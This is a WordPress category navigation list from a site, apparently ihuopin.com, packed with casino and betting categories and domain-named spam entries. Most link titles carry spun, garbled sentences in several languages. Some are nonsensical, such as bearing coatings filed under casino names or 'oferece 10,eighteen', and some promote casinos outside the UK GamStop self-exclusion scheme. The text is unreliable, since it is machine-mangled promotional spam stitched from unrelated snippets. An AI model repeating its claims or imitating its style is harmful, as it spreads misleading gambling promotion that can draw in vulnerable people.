	<li class="cat-item cat-item-4829"><a href="http://ihuopin.com/category/juneby/" >juneBY</a> (1)
</li>
	<li class="cat-item cat-item-4825"><a href="http://ihuopin.com/category/junech/" >juneCH</a> (2)
</li>
	<li class="cat-item cat-item-4828"><a href="http://ihuopin.com/category/junegof/" >juneGof</a> (1)
</li>
	<li class="cat-item cat-item-4824"><a href="http://ihuopin.com/category/junemb/" >juneMB</a> (1)
</li>
	<li class="cat-item cat-item-4827"><a href="http://ihuopin.com/category/junesb/" >juneSB</a> (1)
</li>
	<li class="cat-item cat-item-5559"><a href="http://ihuopin.com/category/k18-hr/" >k18.hr</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="http://ihuopin.com/category/kapowcasino/" >kapowcasino</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="http://ihuopin.com/category/karavanbet-casino/" >KaravanBet Casino</a> (15)
</li>
	<li class="cat-item cat-item-4423"><a href="http://ihuopin.com/category/kasyno-888-starz-93/" title="Wzniesione środki można łatwo wypłacić zbytnio pomocą konkretnego wraz z bieżących systemów płatności. -">Kasyno 888 Starz 93</a> (3)
</li>
	<li class="cat-item cat-item-4405"><a href="http://ihuopin.com/category/kasyno-betsafe-629/" title="Możesz wypróbować wybór automatów i wykorzystać te możliwe wygrane, żeby je wypłacić lub zabrać do kasyna na żywo bądź pokoi pokerowych. -">Kasyno Betsafe 629</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="http://ihuopin.com/category/kasyno-online-pl/" >Kasyno Online PL</a> (74)
</li>
	<li class="cat-item cat-item-4251"><a href="http://ihuopin.com/category/kasyno-slottica-234/" title="Zawodnicy Slottica com muszą doładować swoje rachunek rozliczeniowy kwotami €10, €25, €60 i €170, aby otrzymać bilet na loterię. -">Kasyno Slottica 234</a> (3)
</li>
	<li class="cat-item cat-item-3638"><a href="http://ihuopin.com/category/kasyno-slottica-273/" title="W Casino Slottica można zanurzyć się w klimat rzeczywistego szachy przy wirtualnych stolikach. -">Kasyno Slottica 273</a> (2)
</li>
	<li class="cat-item cat-item-5063"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-160/" title="Nasze polskie kasyno online przyciąga bogatą ofertą komputerów. -">Kasyno Vulkan Vegas 160</a> (1)
</li>
	<li class="cat-item cat-item-3991"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-753/" title="Vulkan Vegas zostało założone w 2016 roku kalendarzowego poprzez Brivio Limited, firmę zarejestrowaną na Cyprze. -">Kasyno Vulkan Vegas 753</a> (3)
</li>
	<li class="cat-item cat-item-5708"><a href="http://ihuopin.com/category/kaszino1/" >kaszino1</a> (4)
</li>
	<li class="cat-item cat-item-5456"><a href="http://ihuopin.com/category/kazandiran-slot-oyunlari-com-1500/" >kazandiran-slot-oyunlari.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5231"><a href="http://ihuopin.com/category/kazino-onlayn-reyting-luchshih-xyz-3/" >kazino-onlayn-reyting-luchshih.xyz 3</a> (17)
</li>
	<li class="cat-item cat-item-5133"><a href="http://ihuopin.com/category/kazino-pinup-online/" >kazino-pinup-online</a> (5)
</li>
	<li class="cat-item cat-item-5134"><a href="http://ihuopin.com/category/kazino-pinup-zerkalo/" >kazino-pinup-zerkalo</a> (1)
</li>
	<li class="cat-item cat-item-5132"><a href="http://ihuopin.com/category/kazinopinup24/" >kazinopinup24</a> (6)
</li>
	<li class="cat-item cat-item-5395"><a href="http://ihuopin.com/category/keflibicak-com-1000/" >keflibicak.com 1000</a> (18)
</li>
	<li class="cat-item cat-item-5233"><a href="http://ihuopin.com/category/kentt-xyz/" >kentt.xyz</a> (18)
</li>
	<li class="cat-item cat-item-5515"><a href="http://ihuopin.com/category/kgskouskosh3-ru-4000/" >kgskouskosh3.ru 4000</a> (2)
</li>
	<li class="cat-item cat-item-122"><a href="http://ihuopin.com/category/king-johnnie/" >king johnnie</a> (25)
</li>
	<li class="cat-item cat-item-5097"><a href="http://ihuopin.com/category/kiwi-online-casinos-192/" title="-">Kiwi Online Casinos 192</a> (2)
</li>
	<li class="cat-item cat-item-4381"><a href="http://ihuopin.com/category/kiwi-online-pokies-140/" title="Account within a casino’s VERY IMPORTANT PERSONEL plan could further expedite withdrawals. -">Kiwi Online Pokies 140</a> (3)
</li>
	<li class="cat-item cat-item-1882"><a href="http://ihuopin.com/category/koispinscasino-co-uk/" >koispinscasino.co.uk</a> (1)
</li>
	<li class="cat-item cat-item-5471"><a href="http://ihuopin.com/category/komod-testfeld/" >komod-testfeld</a> (6)
</li>
	<li class="cat-item cat-item-5627"><a href="http://ihuopin.com/category/kosavostra-ru-15/" >kosavostra.ru 15</a> (18)
</li>
	<li class="cat-item cat-item-2203"><a href="http://ihuopin.com/category/kreativo-kz/" >kreativo.kz</a> (2)
</li>
	<li class="cat-item cat-item-2196"><a href="http://ihuopin.com/category/krikya-app-download-com/" >krikya-app-download.com</a> (2)
</li>
	<li class="cat-item cat-item-5467"><a href="http://ihuopin.com/category/kristinafrolova-ru-500/" >kristinafrolova.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5179"><a href="http://ihuopin.com/category/krsosh-ru-500/" >krsosh.ru 500</a> (16)
</li>
	<li class="cat-item cat-item-2181"><a href="http://ihuopin.com/category/kudos-app-630/" title="-">Kudos App 630</a> (3)
</li>
	<li class="cat-item cat-item-1897"><a href="http://ihuopin.com/category/kudos-app-982/" title="Our Own coated bearings are coated along with Calico’s CT-1 Dry Motion Picture Lubricant coating. -">Kudos App 982</a> (2)
</li>
	<li class="cat-item cat-item-3614"><a href="http://ihuopin.com/category/kudos-casino-147/" title="Below regular conditions Upgrade bearing overlays withstand 13,000psi. -">Kudos Casino 147</a> (2)
</li>
	<li class="cat-item cat-item-3676"><a href="http://ihuopin.com/category/kudos-casino-242/" title="Staff acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 242</a> (3)
</li>
	<li class="cat-item cat-item-2629"><a href="http://ihuopin.com/category/kudos-casino-325/" title="-">Kudos Casino 325</a> (3)
</li>
	<li class="cat-item cat-item-4721"><a href="http://ihuopin.com/category/kudos-casino-36/" title="-">Kudos Casino 36</a> (3)
</li>
	<li class="cat-item cat-item-3326"><a href="http://ihuopin.com/category/kudos-casino-456/" title="-">Kudos Casino 456</a> (3)
</li>
	<li class="cat-item cat-item-3506"><a href="http://ihuopin.com/category/kudos-casino-488/" title="-">Kudos Casino 488</a> (3)
</li>
	<li class="cat-item cat-item-2049"><a href="http://ihuopin.com/category/kudos-casino-587/" title="ANY SERVICES, OPINIONS, OFFERS OR OTHER INFORMATION GIVEN OR PROVIDED BY THIRD PARTY SERVICE PROVIDERS ARE THOSE OF THE RESPECTIVE PROVIDERS OF SUCH CONTENT AND SERVICES, AND ARE NOT OURS. -">Kudos Casino 587</a> (3)
</li>
	<li class="cat-item cat-item-3208"><a href="http://ihuopin.com/category/kudos-casino-792/" title="WE ARE NOT A PARTY TO THE AGREEMENTS OR TERMS OF USE YOU MAY CONSENT TO WITH SUCH THIRD PARTY SERVICE PROVIDERS. -">Kudos Casino 792</a> (3)
</li>
	<li class="cat-item cat-item-2934"><a href="http://ihuopin.com/category/kudos-casino-934/" title="Employee recognition isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 934</a> (3)
</li>
	<li class="cat-item cat-item-567"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-124/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 124</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-145/" title="-">Kudos Casino Bonus Codes 145</a> (1)
</li>
	<li class="cat-item cat-item-3648"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-229/" title="-">Kudos Casino Bonus Codes 229</a> (3)
</li>
	<li class="cat-item cat-item-3192"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-635/" title="-">Kudos Casino Bonus Codes 635</a> (1)
</li>
	<li class="cat-item cat-item-1856"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-742/" title="-">Kudos Casino Bonus Codes 742</a> (3)
</li>
	<li class="cat-item cat-item-2351"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-847/" title="-">Kudos Casino Bonus Codes 847</a> (3)
</li>
	<li class="cat-item cat-item-3246"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-93/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino Bonus Codes 93</a> (1)
</li>
	<li class="cat-item cat-item-4742"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-974/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 974</a> (3)
</li>
	<li class="cat-item cat-item-357"><a href="http://ihuopin.com/category/kudos-casino-free-chip-521/" title="Procedures contain Visa/Mastercard, Skrill, Neteller, ecoPayz, plus Bitcoin. -">Kudos Casino Free Chip 521</a> (1)
</li>
	<li class="cat-item cat-item-3462"><a href="http://ihuopin.com/category/kudos-casino-login-196/" title="-">Kudos Casino Login 196</a> (3)
</li>
	<li class="cat-item cat-item-4662"><a href="http://ihuopin.com/category/kudos-casino-login-291/" title="-">Kudos Casino Login 291</a> (3)
</li>
	<li class="cat-item cat-item-874"><a href="http://ihuopin.com/category/kudos-casino-login-307/" title="-">Kudos Casino Login 307</a> (1)
</li>
	<li class="cat-item cat-item-3574"><a href="http://ihuopin.com/category/kudos-casino-login-403/" title="-">Kudos Casino Login 403</a> (3)
</li>
	<li class="cat-item cat-item-2830"><a href="http://ihuopin.com/category/kudos-casino-login-980/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Login 980</a> (3)
</li>
	<li class="cat-item cat-item-344"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-2024-584/" title="Procedures include Visa/Mastercard, Skrill, Neteller, ecoPayz, and Bitcoin. -">Kudos Casino No Deposit Bonus 2024 584</a> (1)
</li>
	<li class="cat-item cat-item-2705"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-458/" title="Methods include Visa/Mastercard, Skrill, Neteller, ecoPayz, in add-on to Bitcoin. -">Kudos Casino No Deposit Bonus 458</a> (3)
</li>
	<li class="cat-item cat-item-1931"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-49/" title="-">Kudos Casino No Deposit Bonus 49</a> (1)
</li>
	<li class="cat-item cat-item-2113"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-622/" title="-">Kudos Casino No Deposit Bonus 622</a> (3)
</li>
	<li class="cat-item cat-item-1898"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-698/" title="-">Kudos Casino No Deposit Bonus 698</a> (3)
</li>
	<li class="cat-item cat-item-4398"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-776/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino No Deposit Bonus 776</a> (2)
</li>
	<li class="cat-item cat-item-2935"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-821/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 821</a> (3)
</li>
	<li class="cat-item cat-item-924"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-852/" title="-">Kudos Casino No Deposit Bonus 852</a> (1)
</li>
	<li class="cat-item cat-item-3733"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-985/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 985</a> (3)
</li>
	<li class="cat-item cat-item-2377"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-codes-25/" title="-">Kudos Casino No Deposit Bonus Codes 25</a> (3)
</li>
	<li class="cat-item cat-item-3405"><a href="http://ihuopin.com/category/kudos-login-214/" title="-">Kudos Login 214</a> (1)
</li>
	<li class="cat-item cat-item-3429"><a href="http://ihuopin.com/category/kudos-login-306/" title="Disclaimers SOME OF THE CONTENT ACCESSIBLE ON THE SITE OR SERVICES MAY BE PROVIDED BY THIRD PARTY SERVICE PROVIDERS. -">Kudos Login 306</a> (1)
</li>
	<li class="cat-item cat-item-3419"><a href="http://ihuopin.com/category/kudos-login-310/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 310</a> (3)
</li>
	<li class="cat-item cat-item-710"><a href="http://ihuopin.com/category/kudos-login-479/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 479</a> (1)
</li>
	<li class="cat-item cat-item-679"><a href="http://ihuopin.com/category/kudos-login-80/" title="-">Kudos Login 80</a> (1)
</li>
	<li class="cat-item cat-item-3720"><a href="http://ihuopin.com/category/kudos-login-869/" title="Employee acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a strategic investment. -">Kudos Login 869</a> (3)
</li>
	<li class="cat-item cat-item-2253"><a href="http://ihuopin.com/category/kudos-login-946/" title="-">Kudos Login 946</a> (2)
</li>
	<li class="cat-item cat-item-3122"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-56/" title="-">Kudos No Deposit Bonus 56</a> (3)
</li>
	<li class="cat-item cat-item-2703"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-669/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos No Deposit Bonus 669</a> (3)
</li>
	<li class="cat-item cat-item-4000"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-762/" title="-">Kudos No Deposit Bonus 762</a> (3)
</li>
	<li class="cat-item cat-item-2817"><a href="http://ihuopin.com/category/kudos-rewards-118/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Rewards 118</a> (3)
</li>
	<li class="cat-item cat-item-3056"><a href="http://ihuopin.com/category/kudos-rewards-735/" title="Celebrating customer StoriesSince 1959 we’ve already been happily 100% customer-owned. -">Kudos Rewards 735</a> (3)
</li>
	<li class="cat-item cat-item-3670"><a href="http://ihuopin.com/category/kudos-rewards-739/" title="-">Kudos Rewards 739</a> (2)
</li>
	<li class="cat-item cat-item-3709"><a href="http://ihuopin.com/category/kudos-rewards-954/" title="Worker acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 954</a> (3)
</li>
	<li class="cat-item cat-item-1336"><a href="http://ihuopin.com/category/kudos-rewards-975/" title="Employee reputation isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 975</a> (1)
</li>
	<li class="cat-item cat-item-5465"><a href="http://ihuopin.com/category/kuzeyyrentacar-com-1500/" >kuzeyyrentacar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5232"><a href="http://ihuopin.com/category/kvatroplus-ru-500/" >kvatroplus.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5286"><a href="http://ihuopin.com/category/kvintessencia-ru-500/" >kvintessencia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-425"><a href="http://ihuopin.com/category/kwork/" >Kwork</a> (28)
</li>
	<li class="cat-item cat-item-4999"><a href="http://ihuopin.com/category/lampions-bet-993/" title="O proprietário da Lampions Bet é 1 empresário do brasil apaixonado através de esportes e games de albur. -">Lampions Bet 993</a> (2)
</li>
	<li class="cat-item cat-item-2914"><a href="http://ihuopin.com/category/lampions-bet-dono-618/" title="A casa de apostas oferece 10,eighteen através da vitória dos anfitriões perform estádio. -">Lampions Bet Dono 618</a> (3)
</li>
	<li class="cat-item cat-item-3524"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-759/" title="A criação weil conta exige somente informações básicas e documentos válidos para verificação. -">Lampions Bet E Confiavel 759</a> (3)
</li>
	<li class="cat-item cat-item-3511"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-903/" title="Problema ocorra o esquecimento de tua senha, não há motivos afin de alarme. -">Lampions Bet E Confiavel 903</a> (3)
</li>
	<li class="cat-item cat-item-3815"><a href="http://ihuopin.com/category/lampions-bet-entrar-670/" title="O bônus de boas-vindas de uma LampionsBet oferece até R$1.000 afin de novos usuários. -">Lampions Bet Entrar 670</a> (3)
</li>
	<li class="cat-item cat-item-4417"><a href="http://ihuopin.com/category/lampionsbet-baixar-443/" title="Desta Forma tais como muchas as viviendas de apostas existente, é bastante possível que você consiga ganhar dinheir. -">Lampionsbet Baixar 443</a> (3)
</li>
	<li class="cat-item cat-item-5161"><a href="http://ihuopin.com/category/lanorme-ru-500/" >lanorme.ru 500</a> (17)
</li>
	<li class="cat-item cat-item-4320"><a href="http://ihuopin.com/category/lemon-casino-568/" title="Limity mogą obejmować wybrane automaty internetowego, wykluczając karcianki lub jackpoty. -">Lemon Casino 568</a> (3)
</li>
	<li class="cat-item cat-item-4495"><a href="http://ihuopin.com/category/lemon-casino-bonus-30/" title="Określa jest to, że możesz liczyć na świetne bonusy i pożądane promocje w dłuższej perspektywie. -">Lemon Casino Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-4592"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-198/" title="Depozyty są dokonywane błyskawicznie, więc możesz zacząć grać od momentu razu, z brakiem czekania. -">Lemon Casino Kod Promocyjny 198</a> (3)
</li>
	<li class="cat-item cat-item-4593"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-bez-depozytu-15/" title="Nazywam się Amy Brown i poprzez dużo lat mieszkałam w naszym kraju. -">Lemon Casino Kod Promocyjny Bez Depozytu 15</a> (2)
</li>
	<li class="cat-item cat-item-4932"><a href="http://ihuopin.com/category/lemon-casino-logowanie-211/" title="Ta nadprogramowa warstwa bezpieczeństwa owocnie chroni Twe środki poprzednio nieautoryzowanym dostępem. -">Lemon Casino Logowanie 211</a> (1)
</li>
	<li class="cat-item cat-item-5258"><a href="http://ihuopin.com/category/lenovo-smart-ru-2000/" >lenovo-smart.ru 2000</a> (17)
</li>
	<li class="cat-item cat-item-1883"><a href="http://ihuopin.com/category/letsjackpot-casino-com/" >letsjackpot-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-1803"><a href="http://ihuopin.com/category/liekprekazdeho-sk/" >liekprekazdeho.sk</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="http://ihuopin.com/category/life/" >Life</a> (3)
</li>
	<li class="cat-item cat-item-5553"><a href="http://ihuopin.com/category/lightnovosti-ru-300/" >lightnovosti.ru 300</a> (1)
</li>
	<li class="cat-item cat-item-2848"><a href="http://ihuopin.com/category/linebet-apk-423/" title="-">Linebet Apk 423</a> (3)
</li>
	<li class="cat-item cat-item-3597"><a href="http://ihuopin.com/category/linebet-login-114/" title="-">Linebet Login 114</a> (3)
</li>
	<li class="cat-item cat-item-5087"><a href="http://ihuopin.com/category/linebet-login-209/" title="-">Linebet Login 209</a> (1)
</li>
	<li class="cat-item cat-item-618"><a href="http://ihuopin.com/category/linebet-login-938/" title="Минимальная ставка составляет всего 12 рублей, а максимальные лимиты зависят от конкретного события. -">Linebet Login 938</a> (2)
</li>
	<li class="cat-item cat-item-3364"><a href="http://ihuopin.com/category/linebet-login-registration-555/" title="-">Linebet Login Registration 555</a> (1)
</li>
	<li class="cat-item cat-item-2831"><a href="http://ihuopin.com/category/linebet-online-480/" title="Uptodown is a multi-platform app store specific in Android os. -">Linebet Online 480</a> (2)
</li>
	<li class="cat-item cat-item-3538"><a href="http://ihuopin.com/category/linebet-registration-865/" title="Particularly, Linebet gives live streaming of all esports matches. -">Linebet Registration 865</a> (3)
</li>
	<li class="cat-item cat-item-2469"><a href="http://ihuopin.com/category/linebet-royxatdan-otish-222/" title="Вверху экрана расположен блок изменения часового пояса и вида коэффициентов, кнопки входа и регистрации, ссылка на страницу мобильных приложений. -">Linebet Royxatdan Otish 222</a> (3)
</li>
	<li class="cat-item cat-item-1581"><a href="http://ihuopin.com/category/linebet-uzbekistan-291/" title="На случай, если игрок забыл пароль, возможно его восстановление. -">Linebet Uzbekistan 291</a> (3)
</li>
	<li class="cat-item cat-item-19"><a href="http://ihuopin.com/category/linux/" >Linux</a> (9)
</li>
	<li class="cat-item cat-item-5482"><a href="http://ihuopin.com/category/loainnhoteles-com-mx-x2/" >loainnhoteles.com.mx x2</a> (12)
</li>
	<li class="cat-item cat-item-5665"><a href="http://ihuopin.com/category/lomabalcon-com-ar-c1/" >lomabalcon.com.ar c1</a> (5)
</li>
	<li class="cat-item cat-item-3672"><a href="http://ihuopin.com/category/loto-club-383/" title="Пользователи исполин в любой период просмотреть историю своих транзакций, ставок и выигрышей в личном кабинете. -">Loto Club 383</a> (3)
</li>
	<li class="cat-item cat-item-807"><a href="http://ihuopin.com/category/lotoclub-casino-96/" title="Игры, которые функционируют на генераторах случайных число, можно запускать с виртуальными монетами, которые восстанавливаются при каждом перезапуске. -">Lotoclub Casino 96</a> (1)
</li>
	<li class="cat-item cat-item-3397"><a href="http://ihuopin.com/category/lotoclub-kazino-504/" title="Лото Клуб казино – сие не только широкий подбор азартных игр, но и щедрая бонусная проект ради всех пользователей. -">Lotoclub Kazino 504</a> (3)
</li>
	<li class="cat-item cat-item-2743"><a href="http://ihuopin.com/category/lotoclub-kazino-968/" title="Обычно данное происходит вследствие блокировок, так как в некоторых регионах требования к сайтам с азартными развлечениями являются более жесткими. -">Lotoclub Kazino 968</a> (1)
</li>
	<li class="cat-item cat-item-1120"><a href="http://ihuopin.com/category/lotoklub-335/" title="Ради основы следует завершить процедуру регистрации, которая не отнимает много времени. -">Lotoklub 335</a> (3)
</li>
	<li class="cat-item cat-item-2995"><a href="http://ihuopin.com/category/lotoklub-562/" title="Каталог развлечений постоянно пополняется благодаря сотрудничеству с известными провайдерами. -">Lotoklub 562</a> (3)
</li>
	<li class="cat-item cat-item-2683"><a href="http://ihuopin.com/category/lotoklub-95/" title="Краткое, ознакомьтесь с правилами и условиями, чтобы узнать, доступно ли казино в вашей стране. -">Lotoklub 95</a> (3)
</li>
	<li class="cat-item cat-item-1887"><a href="http://ihuopin.com/category/lovecasino-notongamstop-com/" >lovecasino-notongamstop.com</a> (2)
</li>
	<li class="cat-item cat-item-2630"><a href="http://ihuopin.com/category/lovecasino1-online-com/" >lovecasino1-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5257"><a href="http://ihuopin.com/category/luckhome-ru-2000/" >luckhome.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-1868"><a href="http://ihuopin.com/category/lucky-star-casino-co-za/" >lucky-star-casino.co.za</a> (2)
</li>
	<li class="cat-item cat-item-5511"><a href="http://ihuopin.com/category/lucky-star1/" >lucky-star1</a> (8)
</li>
	<li class="cat-item cat-item-2056"><a href="http://ihuopin.com/category/lucky-starofficial-com/" >lucky-starofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-5414"><a href="http://ihuopin.com/category/lucky-stars/" >lucky-stars</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="http://ihuopin.com/category/luckyjet/" >luckyjet</a> (1)
</li>
	<li class="cat-item cat-item-1863"><a href="http://ihuopin.com/category/luckystar-aviator-site/" >luckystar-aviator.site</a> (2)
</li>
	<li class="cat-item cat-item-1945"><a href="http://ihuopin.com/category/luckystar-casino-onlin/" >luckystar-casino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-2036"><a href="http://ihuopin.com/category/luckystar-jackpot-com/" >luckystar-jackpot.com</a> (2)
</li>
	<li class="cat-item cat-item-1833"><a href="http://ihuopin.com/category/luckystar123club-org/" >luckystar123club.org</a> (5)
</li>
	<li class="cat-item cat-item-1846"><a href="http://ihuopin.com/category/luckystar777club-org/" >luckystar777club.org</a> (1)
</li>
	<li class="cat-item cat-item-1848"><a href="http://ihuopin.com/category/luckystar777clubin-org/" >luckystar777clubin.org</a> (2)
</li>
	<li class="cat-item cat-item-1849"><a href="http://ihuopin.com/category/luckystar777indi-org/" >luckystar777indi.org</a> (2)
</li>
	<li class="cat-item cat-item-1862"><a href="http://ihuopin.com/category/luckystaraviator-site/" >luckystaraviator.site</a> (1)
</li>
	<li class="cat-item cat-item-1890"><a href="http://ihuopin.com/category/luckystaraviatorin-org/" >luckystaraviatorin.org</a> (2)
</li>
	<li class="cat-item cat-item-1886"><a href="http://ihuopin.com/category/luckystarclub777-org/" >luckystarclub777.org</a> (2)
</li>
	<li class="cat-item cat-item-1781"><a href="http://ihuopin.com/category/luckystaronline-id/" >luckystaronline.id</a> (1)
</li>
	<li class="cat-item cat-item-1786"><a href="http://ihuopin.com/category/luckystaronline-my/" >luckystaronline.my</a> (2)
</li>
	<li class="cat-item cat-item-2057"><a href="http://ihuopin.com/category/luckystars-info/" >luckystars.info</a> (2)
</li>
	<li class="cat-item cat-item-5712"><a href="http://ihuopin.com/category/lucysblueday-com/" >lucysblueday.com</a> (15)
</li>
	<li class="cat-item cat-item-17"><a href="http://ihuopin.com/category/lunuo/" >Lunuo</a> (2)
</li>
	<li class="cat-item cat-item-3238"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-412/" title="Este jogo weil Playtech está adaptado para telas menores, funcionando total no método paisagem. -">Luva Bet App Download Apk 412</a> (3)
</li>
	<li class="cat-item cat-item-2507"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-990/" title="Eles tem an op??o de se tornar hallados em sites de afiliados, boletins informativos et redes sociais. -">Luva Bet App Download Apk 990</a> (3)
</li>
	<li class="cat-item cat-item-3177"><a href="http://ihuopin.com/category/luva-bet-baixar-app-707/" title="Um 2 video games apresentado pela Luva.bet cassino, é o “Luva Extremely Gol”. -">Luva Bet Baixar App 707</a> (3)
</li>
	<li class="cat-item cat-item-3687"><a href="http://ihuopin.com/category/luva-bet-download-151/" title="Durante sua ocasião, isto acaba criando boas oportunidades afin de operating system apostadores. -">Luva Bet Download 151</a> (3)
</li>
	<li class="cat-item cat-item-3416"><a href="http://ihuopin.com/category/luva-bet-download-212/" title="Em seguida, preencher as informações necessárias para a criação de conta. -">Luva Bet Download 212</a> (3)
</li>
	<li class="cat-item cat-item-2982"><a href="http://ihuopin.com/category/luva-bet-jogo-109/" title="As possibilidades até ultrapassam as modalidades esportivas tradicionais e avançam pra a política. -">Luva Bet Jogo 109</a> (3)
</li>
	<li class="cat-item cat-item-1155"><a href="http://ihuopin.com/category/luva-bet-jogo-311/" title="É possível servirse essa promoção em apostas discretos e múltiplas ao preencher o seu boletim de apostas. -">Luva Bet Jogo 311</a> (3)
</li>
	<li class="cat-item cat-item-5064"><a href="http://ihuopin.com/category/luva-bet-login-111/" title="Porém, a Luva Bet ainda não disponibilizou aos teus usuários esta opção de acessibilidade. -">Luva Bet Login 111</a> (1)
</li>
	<li class="cat-item cat-item-2458"><a href="http://ihuopin.com/category/luva-bet-login-339/" title="A área de apostas esportivas da Luva Wager é uma das seções também utilizadas pelos apostadores. -">Luva Bet Login 339</a> (3)
</li>
	<li class="cat-item cat-item-3368"><a href="http://ihuopin.com/category/luva-bet-plataforma-574/" title="Em nossa análise, verificamos que o limite mínimo diário pra superar alguma quantia de sua conta, é de R$10. -">Luva Bet Plataforma 574</a> (3)
</li>
	<li class="cat-item cat-item-4024"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-13/" title="Um suporte ao consumidor bune é essential para a confiança carry out usuário. -">Luva De Pedreiro Bet 13</a> (3)
</li>
	<li class="cat-item cat-item-4484"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-24/" title="Verifique a seção &quot;Promoções&quot; no internet site para as ofertas também recentes e seus termos e condições. -">Luva De Pedreiro Bet 24</a> (3)
</li>
	<li class="cat-item cat-item-3262"><a href="http://ihuopin.com/category/luvabet-457/" title="Após analisar o histórico weil trampolín e sua reputação, concluímos que a Luva Gamble é confiável. -">Luvabet 457</a> (2)
</li>
	<li class="cat-item cat-item-5571"><a href="http://ihuopin.com/category/lyakarnaval-ru-1000/" >lyakarnaval.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-5495"><a href="http://ihuopin.com/category/machintech-ru/" >machintech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5380"><a href="http://ihuopin.com/category/macpaw-bargain-1-2/" >macpaw bargain 1</a> (3)
</li>
	<li class="cat-item cat-item-2326"><a href="http://ihuopin.com/category/madagascar-bcgame-com/" >madagascar-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-2447"><a href="http://ihuopin.com/category/madnix-bonus-842/" title="Dito par lez able de poker, de Blackjack une plus de film Poker! -">Madnix Bonus 842</a> (3)
</li>
	<li class="cat-item cat-item-2708"><a href="http://ihuopin.com/category/madnix-bonus-sans-depot-867/" title="Madnix orient réputé dans ses promotions généreuses avec son b-a-ba attractifs. -">Madnix Bonus Sans Depot 867</a> (3)
</li>
